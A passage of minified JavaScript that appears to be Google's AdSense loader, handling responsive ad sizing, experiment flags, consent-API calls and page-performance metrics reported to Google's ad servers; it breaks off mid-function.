function fp(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(void 0===e?!1:e))&&hj(b,d,"width",ze)||c.google_ad_width||0;4===a&&(c.google_ad_format="auto",a=1);e=(e=gp(a,f,b,c,d))?e:Yo(f,c.google_ad_format,d,b,c);e.size().h(d,c,b);null!=e.la&&(c.google_responsive_formats=e.la);null!=e.L&&(c.google_safe_for_responsive_override=e.L);null!=e.h&&(!0===e.h?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.h));null!=e.j&&!0!==e.j&&(c.gfwrnher=e.j);d= 
e.u||c.google_ad_width;null!=d&&(c.google_resizing_width=d);d=e.l||c.google_ad_height;null!=d&&(c.google_resizing_height=d);d=e.size().g(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.g(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.A;null!=e.g&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;!0===e.h&&(c.gfwrnh=e.size().height()+"px");null!=e.C&&(c.gfwroml=e.C);null!=e.D&&(c.gfwromr= 
e.D);null!=e.l&&(c.gfwroh=e.l);null!=e.u&&(c.gfwrow=e.u);null!=e.G&&(c.gfwroz=e.G);f=pe(window)||window;tn(f.location,"google_responsive_dummy_ad")&&(sb([1,2,3,4,5,6,7,8],e.A)||1===e.g)&&2!==e.g&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Go+">window.top.postMessage('"+f+"', '*');\n          </"+Go+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");1!=a&&(a=e.size().height(),b.style.height=a+"px")} 
function gp(a,b,c,d,e){var f=d.google_ad_height||hj(c,e,"height",ze);switch(a){case 5:return f=lk(247,function(){return Wo(b,d.google_ad_format,e,c,d)}),a=f.H,f=f.I,!0===f&&b!=a&&fj(e,c),!0===f?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Ko(a,d);case 9:return No(b,d);case 8:return Ro(b,e,c,f,d);case 10:return cp(b,e,c,f,d)}}function ep(a){a.google_ad_format="auto";a.armr=3};function hp(a,b){a.google_resizing_allowed=!0;a.ovlp=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function ip(a,b){var c=pe(b);if(c){c=Vi(c);var d=se(a,b)||{},e=d.direction;if("0px"===d.width&&"none"!==d.cssFloat)return-1;if("ltr"===e&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if("rtl"===e&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function jp(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function kp(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=le(c,"client");d&&(b.google_ad_client=jp("google_ad_client",d));(c=le(c,"host"))&&(b.google_ad_host=jp("google_ad_host",c))}a=a.attributes;c=a.length;for(d=0;d<c;d++){var e=a[d];if(/data-/.test(e.name)){var f=Wa(e.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_"));b.hasOwnProperty(f)||(e=jp(f,e.value),null!==e&&(b[f]=e))}}} 
function lp(a){if(a=Ue(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return 12} 
function mp(a,b,c,d){kp(a,b);if(c.document&&c.document.body&&!dp(c,b)&&!b.google_reactive_ad_format){var e=parseInt(a.style.width,10),f=ip(a,c);if(0<f&&e>f){var g=parseInt(a.style.height,10);e=!!Tn[e+"x"+g];var h=f;if(e){var k=Un(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";hp(b,4)}}if(488>Vi(c)){g=pe(c)||c;f=a.offsetWidth|| 
hj(a,c,"width",ze)||b.google_ad_width||0;e=b.google_ad_client;if(d=tn(g.location,"google_responsive_slot_preview")||T(yi)||Rm(g,1,e,d))b:if(b.google_reactive_ad_format||b.google_ad_resize||dp(c,b)||Yi(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=se(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!sb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}d=aj(c,a,f,.3,b);!0!==d?(b.gfwrnwer=d,d=!1):d=c===c.top?!0:!1}d?(hp(b,1),d=!0):d=!1}else d=!1;if(f=dp(c,b))fp(f,a,b,c,d);else{if(Yi(a,b)){if(d= 
se(a,c))a.style.width=d.width,a.style.height=d.height,Xi(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=lp(c)}else Xi(a.style,b);c.location&&"#gfwmrp"==c.location.hash||12==b.google_responsive_auto_format&&"true"==b.google_full_width_responsive?fp(10,a,b,c,!1):.01>Math.random()&&12===b.google_responsive_auto_format&&(a=bj(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width, 
c,a,b),!0!==a?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};function np(a){if(a==a.top)return 0;for(;a&&a!=a.top&&oe(a);a=a.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function op(a){Yk.call(this);this.s=a;this.h=0;this.g=new t.Map}x(op,Yk);function pp(a){a.s.document.visibilityState?qp(a,a.s.document,"visibilitychange",function(b){"hidden"===a.s.document.visibilityState&&rp(a,b);"visible"===a.s.document.visibilityState&&(a.h=0)}):"onpagehide"in a.s?(qp(a,a.s,"pagehide",function(b){rp(a,b)}),qp(a,a.s,"pageshow",function(){a.h=0})):qp(a,a.s,"beforeunload",function(b){rp(a,b)})} 
function Ng(a,b,c){c=void 0===c?0:c;0<a.g.size||pp(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function sp(a,b){for(var c=9;0<=c;c--){var d=void 0;null==(d=a.g.get(c))||d.forEach(function(e){e(b)})}}function rp(a,b){1!==a.h&&(a.h=1,0<a.g.size&&sp(a,b))}function qp(a,b,c,d){Od(b,c,d);Zk(a,function(){return Pd(b,c,d)})};function tp(a,b){var c=10;return Fa(function(d){return 0>=c?d.return(t.Promise.reject()):b()?d.return(t.Promise.resolve()):d.return(new t.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f())},200)}))})};function up(a,b){this.s=Ve()||window;this.l=null!=b?b:new op(this.s);this.h=null!=a?a:new Og(2,Nl(),100,100,!0,this.l);this.g=Qk(Ok(),33,function(){var c=Rd(oi);return{sd:c,ssp:0<c&&te()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null}})}function vp(a,b){var c=new ig;var d=wp(a);c=wd(c,1,d);d=xp(a);c=yd(c,2,d);c=wd(c,3,a.g.sd);return wd(c,7,Math.round(b||a.s.performance.now()))}function wp(a){var b=a.g.pc;return null!==b&&0!==b?b:a.g.pc=Ie(a.s)} 
function xp(a){var b=a.g.wpc;return null!==b&&""!==b?b:a.g.wpc=Sn(a.s)}function yp(a){return Fa(function(b){return ya(b,tp(a.s,function(){return!(!wp(a)||!xp(a))}),0)})}function zp(a){var b=S(up);b.j&&lk(1178,function(){var c=b.A;a(c);b.g.psi=c.toJSON()})} 
function Ap(a){var b=S(up),c,d,e,f,g,h,k,l;return Fa(function(m){if(1==m.g){if(!b.j||u(b.g.le,"includes").call(b.g.le,1))return m.return();b.g.le.push(1);c=b.s.performance.now();return ya(m,yp(b),2)}d=Zf($f(cg(new Yf,a),Xf(Wf(new Vf,Ui(b.s).scrollWidth),Ui(b.s).scrollHeight)),Xf(Wf(new Vf,Vi(b.s)),Ui(b.s).clientHeight));e=new eg;T(qi)?(bg(d,b.u),fg(e,b.u)):(bg(d,null==(f=b.s)?void 0:null==(g=f.document)?void 0:g.URL),fg(e,null==(h=b.s)?void 0:null==(k=h.document)?void 0:k.URL));l=np(b.s);0!==l&&ag(d, 
Uf(l));b.h.ya(jg(vp(b,c),d));Ng(b.l,function(){try{var p;if(null!=(null==(p=b.g)?void 0:p.psi)){p=e;var n=zd(dg,Mc(b.g.psi));kd(p,2,n)}}catch(C){}n=b.h;p=n.ya;var q=vp(b);q=ld(q,8,kg,e);p.call(n,q)},9);m.g=0})} 
function Bp(a,b,c){var d;return Fa(function(e){if(1==e.g){if(!a.j||!c.length||u(a.g.lgdp,"includes").call(a.g.lgdp,Number(b)))return e.return();a.g.lgdp.push(Number(b));d=a.s.performance.now();return ya(e,yp(a),2)}var f=a.h,g=f.ya,h=vp(a,d);var k=new Sf;k=I(k,1,pc(b),0);k=ed(k,2,c,rc);h=ld(h,9,kg,k);g.call(f,h);e.g=0})}function Cp(a,b){Fa(function(c){if(1==c.g)return ya(c,yp(a),2);var d=a.h,e=d.ya;var f=vp(a);f=wd(f,3,1);f=ld(f,10,kg,b);e.call(d,f);c.g=0})} 
ea.Object.defineProperties(up.prototype,{j:{configurable:!0,enumerable:!0,get:function(){return this.g.ssp}},u:{configurable:!0,enumerable:!0,get:function(){return this.g.cu},set:function(a){this.g.cu=a}},A:{configurable:!0,enumerable:!0,get:function(){return null===this.g.psi?new dg:zd(dg,Mc(this.g.psi))}}});function Dp(){var a=window;if("on"!==z.google_adtest&&"on"!==z.google_adbreak_test&&!u(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog"))return[];var b,c;return(null==(b=a.document.querySelector('meta[name="h5-games-eids"]'))?void 0:null==(c=b.getAttribute("content"))?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&0<d}))||[]};function Ep(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Fp(a){var b=U.document;if(b.currentScript)return Ep(b.currentScript,a);b=w(b.scripts);for(var c=b.next();!c.done;c=b.next())if(0===Ep(c.value,a))return 0;return 1};function Gp(a,b){var c={},d={},e={};return e[3]=(c[55]=function(){return 0===a},c[23]=function(f){return Rm(U,Number(f))},c[24]=function(f){return Vm(Number(f))},c[61]=function(){return N(b,6)},c[63]=function(){return N(b,6)||".google.ch"===O(b,8)},c),e[4]={},e[5]=(d[6]=function(){return O(b,15)},d),e};function Hp(a){a=void 0===a?z:a;return a.ggeac||(a.ggeac={})};function Ip(a,b){try{var c=a.split(".");a=z;for(var d=0,e;null!=a&&d<c.length;d++)e=a,a=a[c[d]],"function"===typeof a&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var Jp={},Kp={},Lp={},Mp={},Np=(Mp[3]=(Jp[8]=function(a){try{return null!=Ka(a)}catch(b){}},Jp[9]=function(a){try{var b=Ka(a)}catch(c){return}if(a="function"===typeof b)b=b&&b.toString&&b.toString(),a="string"===typeof b&&-1!=b.indexOf("[native code]");return a},Jp[10]=function(){return window===window.top},Jp[6]=function(a){return sb(S(qh).g(),Number(a))},Jp[27]=function(a){a=Ip(a,"boolean");return void 0!==a?a:void 0},Jp[60]=function(a){try{return!!z.document.querySelector(a)}catch(b){}},Jp[69]= 
function(a){var b=z.document;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!(aa=c.features(),u(aa,"includes")).call(aa,a))},Jp[70]=function(a){var b=z.document;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!(aa=c.allowedFeatures(),u(aa,"includes")).call(aa,a))},Jp),Mp[4]=(Kp[3]=function(){return Be()},Kp[6]=function(a){a=Ip(a,"number");return void 0!==a?a:void 0},Kp),Mp[5]=(Lp[2]=function(){return window.location.href},Lp[3]=function(){try{return window.top.location.hash}catch(a){return""}}, 
Lp[4]=function(a){a=Ip(a,"string");return void 0!==a?a:void 0},Lp),Mp);function Op(a){var b={};return Pp((b[0]=new t.Map,b[1]=new t.Map,b[2]=new t.Map,b),a)} 
function Pp(a,b){for(var c=new t.Map,d=w(u(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=w(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.xb+f.rb*f.sb)}b=w(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=K(d,Bm,2),e=w(e),f=e.next();!f.done;f=e.next())if(f=f.value,0!==K(f,Am,2).length){var g=sd(f,8);if(P(f,4)&&!P(f,13)){var h=void 0;g=null!=(h=c.get(P(f,4)))?h:0;h=sd(f,1)*K(f,Am,2).length;c.set(P(f,4),g+h)}h=[];for(var k=0;k<K(f,Am,2).length;k++){var l= 
{xb:g,rb:sd(f,1),sb:K(f,Am,2).length,Pb:k,mb:P(d,1),za:f,V:K(f,Am,2)[k]};h.push(l)}Qp(a[2],P(f,10),h)||Qp(a[1],P(f,4),h)||Qp(a[0],K(f,Am,2)[0].getId(),h)}return a}function Qp(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,la(c));return!0};function Rp(a){a=void 0===a?te():a;return function(b){return ve(b+" + "+a)%1E3}};var Sp=[12,13,20];function Tp(a,b,c,d){d=void 0===d?{}:d;var e=void 0===d.pa?!1:d.pa;d=void 0===d.Ub?[]:d.Ub;this.da=a;this.K=c;this.l={};this.pa=e;a={};this.g=(a[b]=[],a[4]=[],a);this.h={};this.j={};if(b=ff())for(b=w(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.h[a]=!0);d=w(d);for(b=d.next();!b.done;b=d.next())this.h[b.value]=!0} 
function Up(a,b,c,d){var e=[],f;if(f=9!==b)a.l[b]?f=!0:(a.l[b]=!0,f=!1);if(f)return Qg(a.K,b,c,e,[],4),e;f=u(Sp,"includes").call(Sp,b);for(var g=[],h=S(Ug).J,k=[],l=w([0,1,2]),m=l.next();!m.done;m=l.next()){m=m.value;for(var p=w(u(a.da[m],"entries").call(a.da[m])),n=p.next();!n.done;n=p.next()){var q=w(n.value);n=q.next().value;q=q.next().value;var C=n,y=q;n=new pg;q=y.filter(function(ia){return ia.mb===b&&!!a.h[ia.V.getId()]&&If(J(ia.za,Bf,3),h)&&If(J(ia.V,Bf,3),h)});if(q.length)for(n=w(q),q=n.next();!q.done;q= 
n.next())k.push(q.value.V);else if(!a.pa){q=void 0;2===m?(q=d[1],fd(n,2,qg,pc(C))):q=d[0];var A=void 0,D=void 0;q=null!=(D=null==(A=q)?void 0:A(String(C)))?D:2===m&&1===P(y[0].za,11)?void 0:d[0](String(C));if(void 0!==q){C=w(y);for(y=C.next();!y.done;y=C.next())if(y=y.value,y.mb===b){A=q-y.xb;var va=y;D=va.rb;var eb=va.sb;va=va.Pb;0<=A&&A<D*eb&&A%eb===va&&If(J(y.za,Bf,3),h)&&If(J(y.V,Bf,3),h)&&(A=P(y.za,13),0!==A&&void 0!==A&&(D=a.j[String(A)],void 0!==D&&D!==y.V.getId()?Tg(a.K,a.j[String(A)],y.V.getId(), 
A):a.j[String(A)]=y.V.getId()),k.push(y.V))}0!==hd(n,qg)&&(I(n,3,sc(q),0),g.push(n))}}}}d=w(k);for(k=d.next();!k.done;k=d.next())k=k.value,l=k.getId(),e.push(l),Vp(a,l,f?4:c),hh(K(k,Lf,2),f?jh():[c],a.K,l);Qg(a.K,b,c,e,g,1);return e}function Vp(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];u(a,"includes").call(a,b)||a.push(b)}function Wp(a,b){b=b.map(function(c){return new Cm(c)}).filter(function(c){return!u(Sp,"includes").call(Sp,P(c,1))});a.da=Pp(a.da,b)} 
function Xp(a,b){lh(1,function(c){a.h[c]=!0},b);lh(2,function(c,d,e){return Up(a,c,d,e)},b);lh(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);lh(12,function(c){return void Wp(a,c)},b);lh(16,function(c,d){return void Vp(a,c,d)},b)};function Yp(){this.g=function(){}}function Zp(a,b){a.g=mh(14,b,function(){})}function $p(a){S(Yp).g(a)};var aq,bq,cq,dq,eq,fq; 
function gq(a){var b=a.Eb,c=a.J,d=a.config,e=void 0===a.gb?Hp():a.gb,f=void 0===a.hb?0:a.hb,g=void 0===a.K?new Pg(null!=(dq=null==(aq=J(b,Dm,5))?void 0:td(aq,2))?dq:0,null!=(eq=null==(bq=J(b,Dm,5))?void 0:td(bq,4))?eq:0,null!=(fq=null==(cq=J(b,Dm,5))?void 0:N(cq,3))?fq:!1):a.K;a=void 0===a.da?Op(K(b,Cm,2)):a.da;e.hasOwnProperty("init-done")?(mh(12,e,function(){})(K(b,Cm,2).map(function(h){return h.toJSON()})),mh(13,e,function(){})(K(b,Lf,1).map(function(h){return h.toJSON()}),f),c&&mh(14,e,function(){})(c), 
hq(f,e)):(Xp(new Tp(a,f,g,d),e),nh(e),oh(e),ph(e),hq(f,e),hh(K(b,Lf,1),[f],g,void 0,!0),Vg=Vg||!(!d||!d.Jb),$p(Np),c&&$p(c))}function hq(a,b){var c=b=void 0===b?Hp():b;rh(S(qh),c,a);iq(b,a);a=b;Zp(S(Yp),a);S(Qd).u()} 
function iq(a,b){var c=S(Qd);c.j=function(d,e){return mh(5,a,function(){return!1})(d,e,b)};c.l=function(d,e){return mh(6,a,function(){return 0})(d,e,b)};c.g=function(d,e){return mh(7,a,function(){return""})(d,e,b)};c.h=function(d,e){return mh(8,a,function(){return[]})(d,e,b)};c.u=function(){mh(15,a,function(){})(b)}};function jq(a,b){var c={};b=(c[0]=Rp(Ie(b).toString()),c);b=S(qh).l(a,b);vh.Ia(1085,Bp(S(up),a,b))} 
function kq(a,b,c){var d=Y(a);if(d.plle)hq(1,Hp(a));else{d.plle=!0;d=J(b,Em,12);var e=N(b,9);gq({Eb:d,J:Gp(c,b),config:{pa:e&&!!a.google_disable_experiments,Jb:e},gb:Hp(a),hb:1});if(c=O(b,15))c=Number(c),S(qh).j(c);b=$c(b,19,tc);b=w(b);for(c=b.next();!c.done;c=b.next())c=c.value,S(qh).h(c);jq(12,a);jq(10,a);a=pe(a)||a;tn(a.location,"google_mc_lab")&&S(qh).h(44738307);tn(a.location,"google_auto_storify_swipeable")&&S(qh).h(44773747);tn(a.location,"google_auto_storify_scrollable")&&S(qh).h(44773746)}} 
;function lq(a){ik.La(function(b){b.shv=String(a);b.mjsv=Mn({Ca:Nl(),Ka:a});var c=S(qh).g(),d=Dp();b.eid=c.concat(d).join(",")})};var mq="undefined"===typeof sttc?void 0:sttc;function nq(a){var b=ik;try{return Bd(a,zf),new Fm(JSON.parse(a))}catch(c){b.N(838,c instanceof Error?c:Error(String(c)),void 0,function(d){d.jspb=String(a)})}return new Fm};function oq(a,b,c){Yk.call(this);this.D=b;this.A=c;this.C=new t.Map;this.l=new t.Map;this.h=a}x(oq,Yk);function pq(a){if(a.g)return a.g;a.A&&a.A(a.h)?a.g=a.h:a.g=Ae(a.h,a.D);var b;return null!=(b=a.g)?b:null};function qq(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.ia({Da:null!=c?c:void 0,Db:d?void 0:2})})}var rq={Mb:function(a){return a.ia},Nb:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},Qb:function(a,b){b=b.__uspapiReturn;var c;a({Da:null!=(c=b.returnValue)?c:void 0,Db:b.success?void 0:2})}};function sq(a){var b={};"string"===typeof a.data?b=JSON.parse(a.data):b=a.data;return{payload:b,Sb:b.__uspapiReturn.callId}} 
function tq(a,b){b=void 0===b?{}:b;Yk.call(this);var c;this.timeoutMs=null!=(c=b.timeoutMs)?c:500;this.caller=new oq(a,"__uspapiLocator",function(d){return"function"===typeof d.__uspapi},sq);this.caller.C.set("getDataWithCallback",qq);this.caller.l.set("getDataWithCallback",rq)}x(tq,Yk);function uq(a){this.i=H(a)}x(uq,Q);var vq=Ed(uq);function wq(a,b){var c={cb:function(d){d=vq(d);b.ia({Da:d})}};b.spsp&&(c.spsp=b.spsp);a=a.googlefc||(a.googlefc={});a.__fci=a.__fci||[];a.__fci.push(b.command,c)}var xq={Mb:function(a){return a.ia},Nb:function(a,b){return{__fciCall:{callId:b,command:a.command,spsp:a.spsp||void 0}}},Qb:function(a,b){a({Da:b})}};function yq(a){a=vq(a.data.__fciReturn);return{payload:a,Sb:td(a,1)}} 
function zq(a){Yk.call(this);this.g=this.h=!1;this.caller=new oq(a,"googlefcPresent",void 0,yq);this.caller.C.set("getDataWithCallback",wq);this.caller.l.set("getDataWithCallback",xq)}x(zq,Yk);function Aq(a){var b=window;var c=void 0===c?null:c;Od(b,"message",function(d){try{var e=JSON.parse(d.data)}catch(f){return}!e||"sc-cnf"!==e.googMsgType||c&&/[:|%3A]javascript\(/i.test(d.data)&&!c(e,d)||a(e,d)})};function Bq(a,b){return null==b?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function Cq(a,b){return"&"+a+"="+b.toFixed(3)}function Dq(){var a=new t.Set,b=Ak();try{if(!b)return a;for(var c=b.pubads(),d=w(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function Eq(a){a=a.id;return null!=a&&(Dq().has(a)||u(a,"startsWith").call(a,"google_ads_iframe_")||u(a,"startsWith").call(a,"aswift"))} 
function Fq(a,b,c){if(!a.sources)return!1;switch(Gq(a)){case 2:var d=Hq(a);if(d)return c.some(function(f){return Iq(d,f)});break;case 1:var e=Jq(a);if(e)return b.some(function(f){return Iq(e,f)})}return!1}function Gq(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(1<=a.length){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function Jq(a){return Kq(a,function(b){return b.currentRect})}function Hq(a){return Kq(a,function(b){return b.previousRect})}function Kq(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&0!==d.width*d.height?d.top<c.top?d:c:c:d},null)}function Iq(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return 0>=c||0>=a?!1:50<=100*c*a/((b.right-b.left)*(b.bottom-b.top))} 
function Lq(){var a={lb:T(Ki)};a=void 0===a?{lb:!1}:a;this.j=this.h=this.Y=this.L=this.C=0;this.Xa=this.Ua=Number.NEGATIVE_INFINITY;this.g=[];this.D={};this.Ra=0;this.R=Infinity;this.Pa=this.Sa=this.Ta=this.Va=this.ab=this.u=this.Za=this.ha=this.l=0;this.Qa=!1;this.ga=this.G=this.A=0;this.K=null;this.Wa=!1;this.ma=function(){};var b=document.querySelector("[data-google-query-id]");this.Ya=b?b.getAttribute("data-google-query-id"):null;this.zb=a}var Mq,Nq; 
function Oq(){var a=new Lq;if(T(Kd)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.zb.lb&&b.push("event");b=w(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};"event"===c&&(d.durationThreshold=40);Pq(a).observe(d)}Qq(a)}}}function Pq(a){a.K||(a.K=new PerformanceObserver(Rj(640,function(b){Rq(a,b)})));return a.K} 
function Qq(a){var b=Rj(641,function(){var d=document;2===(d.prerendering?3:{visible:1,hidden:2,prerender:3,preview:4,unloaded:5}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""]||0)&&Sq(a)}),c=Rj(641,function(){return void Sq(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.ma=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);Pq(a).disconnect()}} 
function Sq(a){if(!a.Wa){a.Wa=!0;Pq(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=Cq("cls",a.C),b+=Cq("mls",a.L),b+=Bq("nls",a.Y),window.LayoutShiftAttribution&&(b+=Cq("cas",a.u),b+=Bq("nas",a.Va),b+=Cq("was",a.ab)),b+=Cq("wls",a.ha),b+=Cq("tls",a.Za));window.LargestContentfulPaint&&(b+=Bq("lcp",a.Ta),b+=Bq("lcps",a.Sa));window.PerformanceEventTiming&&a.Qa&&(b+=Bq("fid",a.Pa));window.PerformanceLongTaskTiming&&(b+=Bq("cbt",a.A), 
b+=Bq("mbt",a.G),b+=Bq("nlt",a.ga));for(var c=0,d=w(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())Eq(e.value)&&c++;b+=Bq("nif",c);b+=Bq("ifi",Xe(window));c=S(qh).g();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(z===z.top?1:0);b+=a.Ya?"&qqid="+encodeURIComponent(a.Ya):Bq("pvsid",Ie(z));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.K?a.Ra:performance.interactionCount||0)/50));0<=c&&(c=a.g[c].latency,0<=c&&(b+=Bq("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.ma()}}function Tq(a,b,c,d){if(!b.hadRecentInput){a.C+=Number(b.value);Number(b.value)>a.L&&(a.L=Number(b.value));a.Y+=1;if(c=Fq(b,c,d))a.u+=b.value,a.Va++;if(5E3<b.startTime-a.Ua||1E3<b.startTime-a.Xa)a.Ua=b.startTime,a.h=0,a.j=0;a.Xa=b.startTime;a.h+=b.value;c&&(a.j+=b.value);a.h>a.ha&&(a.ha=a.h,a.ab=a.j,a.Za=b.startTime+b.duration)}} 
function Rq(a,b){var c=Mq!==window.scrollX||Nq!==window.scrollY?[]:Uq,d=Vq();b=w(b.getEntries());for(var e=b.next(),f={};!e.done;f={M:void 0},e=b.next())switch(f.M=e.value,e=f.M.entryType,e){case "layout-shift":Tq(a,f.M,c,d);break;case "largest-contentful-paint":f=f.M;a.Ta=Math.floor(f.renderTime||f.loadTime);a.Sa=f.size;break;case "first-input":e=f.M;a.Pa=Number((e.processingStart-e.startTime).toFixed(3));a.Qa=!0;a.g.some(function(g){return function(h){return u(h,"entries").some(function(k){return g.M.duration=== 
k.duration&&g.M.startTime===k.startTime})}}(f))||Wq(a,f.M);break;case "longtask":f=Math.max(0,f.M.duration-50);a.A+=f;a.G=Math.max(a.G,f);a.ga+=1;break;case "event":Wq(a,f.M);break;default:throw Error("unexpected value "+e+"!");}} 
function Wq(a,b){Xq(a,b);var c=a.g[a.g.length-1],d=a.D[b.interactionId];if(d||10>a.g.length||b.duration>c.latency)d?(u(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.D[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.D[e.id]})}function Xq(a,b){b.interactionId&&(a.R=Math.min(a.R,b.interactionId),a.l=Math.max(a.l,b.interactionId),a.Ra=a.l?(a.l-a.R)/7+1:0)} 
function Vq(){var a=u(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Eq),b=[].concat(la(Dq())).map(function(c){return document.getElementById(c)}).filter(function(c){return null!==c});Mq=window.scrollX;Nq=window.scrollY;return Uq=[].concat(la(a),la(b)).map(function(c){return c.getBoundingClientRect()})}var Uq=[];var Yq=ka(["https://googleads.g.doubleclick.net"]),Zq=null,$q=[],ar=new t.Map,br=-1;function cr(a){return pj.test(a.className)&&"done"!==a.dataset.adsbygoogleStatus}function dr(a,b,c){a.dataset.adsbygoogleStatus="done";er(a,b,c)} 
function er(a,b,c){var d=window;d.google_spfd||(d.google_spfd=mp);var e=b.google_reactive_ads_config;e||mp(a,b,d,c);no(d,b);if(!fr(a,b,d)){if(e){e=e.page_level_pubvars||{};if(Y(U).page_contains_reactive_tag&&!Y(U).allow_second_reactive_tag){if(e.pltais){Mm(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(U).page_contains_reactive_tag=!0;Mm(7===e.google_pgb_reactive)}b.google_unique_id=We(d);ue(On,function(f,g){b[g]=b[g]||d[g]});"sd"!==b.google_loader_used&&(b.google_loader_used= 
"aa");b.google_reactive_tag_first=1===(Y(U).first_tag_on_page||0);lk(164,function(){to(d,b,a,c)})}} 
function fr(a,b,c){var d=b.google_reactive_ads_config,e="string"===typeof a.className&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className),f=Km(c);if(f&&f.bb&&"on"!==b.google_adtest&&!e){e=Zi(a,c);var g=Ui(c).clientHeight;if(!f.Ba||f.Ba&&((0==g?null:e/g)||0)>=f.Ba)return a.className+=" adsbygoogle-ablated-ad-slot",c=c.google_sv_map=c.google_sv_map||{},d=Ma(a),b.google_element_uid=d,c[b.google_element_uid]=b,a.setAttribute("google_element_uid",String(d)),"slot"===f.Zb&&(null!==ye(a.getAttribute("width"))&& 
a.setAttribute("width","0"),null!==ye(a.getAttribute("height"))&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px"),!0}if((f=se(a,c))&&"none"===f.display&&!("on"===b.google_adtest||0<b.google_reactive_ad_format||d))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")),!0;a=null==b.google_pgb_reactive||3===b.google_pgb_reactive;return 1!==b.google_reactive_ad_format&&8!==b.google_reactive_ad_format|| 
